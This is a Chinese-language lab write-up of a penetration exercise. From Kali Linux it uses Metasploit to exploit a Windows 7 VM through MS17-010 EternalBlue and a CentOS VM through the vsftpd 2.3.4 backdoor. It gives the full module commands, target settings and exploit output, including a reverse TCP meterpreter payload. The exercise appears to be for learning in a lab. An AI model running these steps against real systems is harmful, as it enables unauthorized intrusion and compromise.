渗透实验基础
Windows 实验使用 ms17-010漏洞
使用环境
测试:Windows7 64
攻击:kali linux
基本步骤


- 1.保持宿主机和肉鸡可以ping通
- 扫描手段如下:
漏扫 -l
sf6 > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 172.16.189.178
RHOSTS => 172.16.189.178
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 172.16.189.178:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 172.16.189.178:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
- 攻击手段如下:
攻击 -l
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RhoSTS 172.16.189.178l
RhoSTS => 172.16.189.178l
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.16.189.188
rhosts => 172.16.189.188
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.16.189.184:4444
[*] 172.16.189.188:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.16.189.188:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 172.16.189.188:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.16.189.188:445 - The target is vulnerable.
[*] 172.16.189.188:445 - Connecting to target for exploitation.
[+] 172.16.189.188:445 - Connection established for exploitation.
[+] 172.16.189.188:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.189.188:445 - CORE raw buffer dump (38 bytes)
[*] 172.16.189.188:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 172.16.189.188:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 172.16.189.188:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 172.16.189.188:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.189.188:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.189.188:445 - Sending all but last fragment of exploit packet
[*] 172.16.189.188:445 - Starting non-paged pool grooming
[+] 172.16.189.188:445 - Sending SMBv2 buffers
[+] 172.16.189.188:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.189.188:445 - Sending final SMBv2 buffers.
[*] 172.16.189.188:445 - Sending last fragment of exploit packet!
[*] 172.16.189.188:445 - Receiving response from exploit packet
[+] 172.16.189.188:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.189.188:445 - Sending egg to corrupted connection.

[*] 172.16.189.188:445 - Triggering free of corrupted buffer.CPU立马100,攻击成功,效果造成实验机器瘫痪,死机,如果不是安装补丁可能危害更大
todo:中间有过程发现提示失败,需要重新替换一个未打补丁的系统进行测试。
Linux实验使用 vsftpd漏洞
使用环境
测试:centOS
攻击:kali linux
基本步骤
攻击手段如下:
攻击 -l
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > cd ..
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 172.16.189.186
rhosts => 172.16.189.186
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 172.16.189.186:21 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (172.16.189.186:21).
[*] Exploit completed, but no session was created.
提示如下:

Exploit failed [unreachable]: Rex::HostUnreachable The host (172.16,189.186:21) was unreachable.
这是因为ftp端口21 默认没有开启,需要手动开启一下

开启后,nmap进行端口扫描,发现成功获取21端口


但是 run后有又会提示如下:
[-] 172.16.189.186:21 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (172.16.189.186:21).

是因为Linux服务器上面启动没有FTP服务

启动后发现攻击成功
可能会导致系统:
-
被窃取敏感信息:攻击者可以通过在受感染系统上安装恶意软件或监视网络流量等方式来窃取机器中存储的敏感信息,例如用户凭据、个人身份信息、财务信息等。 -
被植入后门:攻击者可以在受感染系统上植入后门,以便随时访问该系统,并在未经授权的情况下执行任何操作。 -
被扩散攻击:攻击者可以使用受感染系统作为跳板,进而扩大攻击规模并针对其他系统进行攻击。 -
被加密勒索:攻击者可以在受感染系统上加密用户文件并索取赎金,以此牟取不正当利益。